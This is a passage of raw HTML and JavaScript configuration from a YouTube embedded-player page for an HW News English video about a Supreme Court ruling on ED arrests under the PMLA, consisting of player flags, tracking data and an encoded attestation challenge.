true\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"1GBv2IzbVqwytwYzBwPOUw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/05/ed-cant-arrest-accused-after-special-court-takes-cognizance-of-pmla-complaint-supreme-court/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V57def550||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V57def550||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768725825120,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x35dd3ead423ed452\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"\u0027ED Can\u0027t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint\u0027: Supreme Court\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLBu3cdw26hqxmViI3KyUVBcuN-Fqw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCoZzOHO1od0vrGHAIhHh0xEWE4-w\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDvkOcKR3CWQos5NcBjFXyTxFMCnw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLB4csoULsBNDIXAspoGQwHaY5k21g\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/EHeWm9se0eo/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwiR0ouU2ZSSAxU5Rl4DHagpH-XKAQSSwdBH\",\"watchEndpoint\":{\"videoId\":\"EHeWm9se0eo\"}},\"accessibility\":{\"label\":\"Play \u0027ED Can\u0027t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint\u0027: Supreme Court\"},\"trackingParams\":\"CAkQ8FsiEwiR0ouU2ZSSAxU5Rl4DHagpH-U\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_ndgIbV6e4Bz--uG73meh63yyHZBizAc1CDNqDmUXV-w-s\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"\u0027ED Can\u0027t Arrest Accused After Special Court Takes Cognizance Of PMLA Complaint\u0027: Supreme Court\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIkdKLlNmUkgMVOUZeAx2oKR_lygEEksHQRw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dEHeWm9se0eo\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"7.6k views • 19 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIkdKLlNmUkgMVOUZeAx2oKR_l\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"HW News English\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCKS2lBhhZZGipYENVHxMBkQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwiR0ouU2ZSSAxU5Rl4DHagpH-UyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwiR0ouU2ZSSAxU5Rl4DHagpH-UyCWl2LWVtYmVkc8oBBJLB0Ec\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCKS2lBhhZZGipYENVHxMBkQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwiR0ouU2ZSSAxU5Rl4DHagpH-UyCWl2LWVtYmVkc8oBBJLB0Ec\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCKS2lBhhZZGipYENVHxMBkQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.73m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIkdKLlNmUkgMVOUZeAx2oKR_l\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIkdKLlNmUkgMVOUZeAx2oKR_lygEEksHQRw\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIkdKLlNmUkgMVOUZeAx2oKR_lygEEksHQRw\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCKS2lBhhZZGipYENVHxMBkQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwiR0ouU2ZSSAxU5Rl4DHagpH-XKAQSSwdBH\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/EHeWm9se0eo\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiR0ouU2ZSSAxU5Rl4DHagpH-XKAQSSwdBH\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwiR0ouU2ZSSAxU5Rl4DHagpH-U\u003d\"}},\"trackingParams\":\"CAQQuWoiEwiR0ouU2ZSSAxU5Rl4DHagpH-U\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwiR0ouU2ZSSAxU5Rl4DHagpH-XKAQSSwdBH\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwiR0ouU2ZSSAxU5Rl4DHagpH-U\u003d\"}},\"trackingParams\":\"CAIQuWoiEwiR0ouU2ZSSAxU5Rl4DHagpH-U\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwiR0ouU2ZSSAxU5Rl4DHagpH-U\u003d\"}},\"videoDurationSeconds\":\"230\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIkdKLlNmUkgMVOUZeAx2oKR_lygEEksHQRw\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCKS2lBhhZZGipYENVHxMBkQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIkdKLlNmUkgMVOUZeAx2oKR_lygEEksHQRw\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCKS2lBhhZZGipYENVHxMBkQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIkdKLlNmUkgMVOUZeAx2oKR_l\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"EHeWm9se0eo","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"EHeWm9se0eo","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="1GBv2IzbVqwytwYzBwPOUw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="1GBv2IzbVqwytwYzBwPOUw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="1GBv2IzbVqwytwYzBwPOUw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="1GBv2IzbVqwytwYzBwPOUw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=EHeWm9se0eo"></head><body class="date-20260118 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="1GBv2IzbVqwytwYzBwPOUw"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js" name="player/base" nonce="1GBv2IzbVqwytwYzBwPOUw"></script><script nonce="1GBv2IzbVqwytwYzBwPOUw">writeEmbed();</script><script nonce="1GBv2IzbVqwytwYzBwPOUw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x35dd3ead423ed452\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768725825\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3d9VEhj4-mOX8ZDR_baaqbnzjHGRTaRYJ-J-b1pFxemYg\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/VQRLE1nj_w3YOUr9bDT-SZkrXPV28X05Wh6hb2M3ukQ.js\x22\x7d,\x22interpreterHash\x22:\x22VQRLE1nj_w3YOUr9bDT-SZkrXPV28X05Wh6hb2M3ukQ\x22,\x22program\x22:\x22McjGPYoW75Woas1GXwtfuCNbB6Pejx0\/+O1dOXQnfd6XDzX8KYIs\/XrdI\/OTpoBvu\/oMHVS0Aqi0Lxs\/MHMobdEBxbd1CjVblNEB00suq\/7YKdAh8+PzMdBcpWxUeTmYFP7ojVxcLov\/kCa\/KrVzsaigCMCEHbi3v4bBykXBAYFVXtXTuiVGwq0lW2gAgM47LWSWdbT\/VdcqgWKpyAQVsyharOnRLOC2wiuVzCgFw2VRR5xcxysi9X9UJCdlkCk1Ffj6wLZL6aewYC3w3b80GJ\/26oA8Hj7rGeQPPRzwiX\/NEm6ySPDlvyr2U2OjCT4Ik+SSYCtU6jKiXGXcD5YOuP40VV4viFhNYVwKuejGg+N2QIg1XGctjJrGYkulizwu1xWzIVdFKaz7A5+JroALpV0SAMseTFCszcMuomWh90J3CW1b56TbyzF6eNZ5p78p+j4p1ADcv\/jDEH64pI5sKR5ejC9GO8jPC9rjhw33zifmF2aSLkF8+cHN3nqKL8vWeJg8qpJ1lBFvoPCAzWm\/[base64]\/JMZnAlo\/RH+lFW0m7k8IHZ4k7k\/9Jx0U76mLYRITbWgebcBteep+MnJ5bzw0AfNnzjVPtiB2LurDIRbxhQQzqghTzJl4Pryqmb0N\/qsxe9e5QYnqSzfv\/2Qz\/gAM3hs0cVyJp5XdULCYCCulUThaQR2cUnFonsggk4FFP9vRMrO4CyX7tsb75HO93gSQXv8Zbf+jwhjbF8azDodLlSia0v4E5cDwv7RF9vfoH4fs+TpHXmX9zHBSZpeTlqsNv8UXbTXDCGgxXaX5oudGA0zjY4tecWlhT5\/m6h8+wq7uU9yT3M6xwxSdIjlzPZNS75ED7ZXE1wKgTnvq2qdO5IO2QOC52GhHBLYlCSSDI\/Pv5RxUA\/YJQxlTXY\/[base64]\/ElqvLucBZ6D4EZrzq+AKTQdDXolnejfmiHMDS0w\/YJFmMXs8hzZT9N3AttGlWD9OmPkdsrWPCZJbxCNDr2xG2OWxqR7tHW9+blSgM9nYxxdnrRr6lBtpxEnYdOxHnmLptDSo2HI3e\/mk+U8VmddZZDcytQ5N8ciidUp2lXiuJUoBlIdU1e84LjsD7PbGzso4hIwA9MvWto53+m9O9RT0UyL9g97uSQ1rdOb0rX8hhW\/g8fTjxMm1QXc20cJKjP7HXUky8RdobgbD8MvO1\/BcxiFbcl5QPf4Yhahud\/4otj8I5OU3OKP1QT2g9\/LEn0NUE7flHxLlpo5X32qKKPYMGGaq4HXPuBjFDtI0SlY4meWVsBNoldHNHVz6lQDFF0N1IADhGhPxLFbIUtrpveckmM\/8uMnzGxLKHRqGO2AHPNk9osxnqSjckK6SvAb00BneaFtSviR0kVoqHpnSK2rVYvZBkwxV2YZluf6qXDr2Z9oImF4GuRaixvIY7fCQKc0HkfA\/AL\/CUzTbPn4KAXreix3IXS\/ZgZoMh4dDAbrvlqa7cajfLMcZ\/4hoC4FRmOOpedc4o7FscU+Ny5dbeuaqLopj2zWNGHhXQMvqy6\/dlFscMjK1d4adiL8MX608KcvN4VUge+DK6RIGsc+nBwAhZMzCGeRyOmZlurTCmhWNP1OIWt7vIHf1xS2+9rkf5AnB1T8lMoff0JNMdEfQwmRNcvbWCN5yXOEFjTQtydMCS98A0i4EvSfpSp45ubL1CWaceGhhwg2rAOiQ\/LOEUL68ryJTcm1i\/L7MeyLegaMbym7v2IJp+VKhpJuYq9mFxFk8dGWaXcUmhrvrk9su2uLSqJX1PD5FFrwiHyepptMtQpo3ZQutK0BYXSZ3LYfOgvWIrI6EB\/iBH46PqHcQxx0eo0UdcVCBy6PjuZZYthfsOJawu+quEd47d4YmRc7Qez83Mpfxltkr8xvys70mlPtNhOUh9iskzN0gc2to8N+uar\/lJNrUTvM3u7DM9lI0rFV3ilEJozRzeJPCbPsg0XiAtBbCowtfNV6LwKevOUsLhPzVsMqhyqglogexUt4T2jlFkKcQ0fNfHb4X0YIJIBZr\/ujhwNvbF0cBDPnJFYUgZv1xBAhABie44q13cT1+1200hWWyv1SmnX4r3ELmW6ls3iEoGkhAAyWnowH7ng1zchvUVXZyo5b5f\/9LgnZA7eWZea6t4IVFZ4HvMFtMenbDjQjGPdgSeDrlAiK6wlaFW6hMnooAdFWL8lR+T7ME6rYXHkgu43rTz3ei4FRER+j\/Zaw2XwyAb9om4qZiEfiqFCFcWo2rWb2uKwRsGKtIBkqpg\/3EPExwRbpwUTqTKHwCEf+feqkiaLo\/wO5BhHALQnRTbHo5SUWjUbIlDsfIKm0kTjKNZBLHjcgpoN4EhiVChVSr18NxsvjzTOIdoDxgE09wfNnBDewEGJRK9ctLf7pNG+SiK4sBw91h9+ZbW96\/BTbOnnnrsKAV0ux3fcZ9Noe1bEoMVTr5XsJmOcvihYrf9kIcWanipZwyIyGX8g0FX42pCihEk2\/ZEuiOscDzeS40XyUzsXfU+mwD3D8MX6B8EeV1gn03vLJX1\/[base64]\/RNlSjBjlhXwXYiPwPkrpnO6As59J0XcAVLlggTzMojN1xDOb3FO3qxpHoyU\/762G2WrPrzcZseRgG1tQVcNfEi5O0d0UkNuSi0lWqIow9e\/svFLKr0CpKNrlBcPr\/81GQJJtaQFRxronHllwUMy3M\/LsMUi0OMMVtzJ7SrKFhxzUYWF0BMpZBTPU3yele75FIZttk9g1iQlvTlEPzrq2hfAtFeDUivhDyN6pesoyt2uDUqwRZKhxuaq7aT3nvt6etVj9SXX\/ScsVomuZfEgrmx1fTk4uKAOJSvp3RDy9Oq1m56cYblWPh4Fse8QGbpRGOxjat8kpcCZ+G\/kHvX9kcMktL\/[base64]\/aqg6FrwzyGqj+t\/xGA+HSKsKzuOeb2jnx\/1GwHl3l9WIL4cC\/WwrrniIXylPuc49AU8RQWS6UKslZ2IyDYRRnERy47uMU0RNcmhBiC1FKWCbtNk8roow+NdxSQttPs+Alro2ws8Ft\/EuN8oeByS5ixK0WvAROwIZ4Zkxx1c1rQ2KyxxsdqLGaGi\/Z\/konQJwQm5Y\/AUc7L6F5E\/3FLwBErq1OHuI+UmUeVzxW8uEjYqJFP0sFXJ0Cv\/an0RMepFFOrSSNEUUIZux4+2bHkFdf23\/+THIxHfpjWyY59i\/csA0C\/OT6j0oAvnlHF+dPcXvmxoBtF8C57COmpeX0DGpr03i1II1AYNJN9myJiGe2inJ4aZa6fwthmPfiWhWyaqkQRp5cqYEQUt6Nq2M2zWmpe7W7HasnPCvzEyzx\/Ub\/xVnWgohPMbP+ZUGVaHvPCwxTSMzagYGH+BxKKoi38lQS4HlQYxWB4RX2OfYE5EOWRclEdMHK2UD3Q7NrDUEdVjtK7zQfyFQkwGIfxFGB39jjHi9pz\/XJhJXy97p7RwVl\/dAmFax5NbJjq4DG3GmyA2dEfVXgRPs5cmE5H2Xhqrs8G5C4aVutWtkS6ngXqXwqf8fmQNHavd3J2eXy\/gGL3pgdq0kZEca+SK9owwZkeD0ttpopWnl5VNNNnJtdJ69jp86xBZ9PVyoBwC0k43G0Ehisjfg9KF0wTYHIpg7DpSf71O79h3GCo3+X4g5vMrzoTZ8xUVKjnx1+dx7A0dtpucXMcDbLeIaGK\/TPlAesAgD6MIJGjQMpe2dqOyra32Yvubn8dhZ8ofo51mTkbs0xiUlUD4jUVeWAPiF\/mG3fCmOvGG711p+\/Fa\/VfQj5Zraqgi0jrsLsbxzBTdtv6J9cUFFOU0C5aNfkwyOcJOK6GJBbOOCbQTBjFpyUWHajIwBleXyiT2aiVnJWZfg\/6Q7ycKDRfulKof1ixASJocuC2pIszWM9kX\/drUnyMYqtximUsMsFfqwzEiaE2tLxxwd5HjroPOjpholYpKNZ+vltLQsor4gKIBDo+bJJU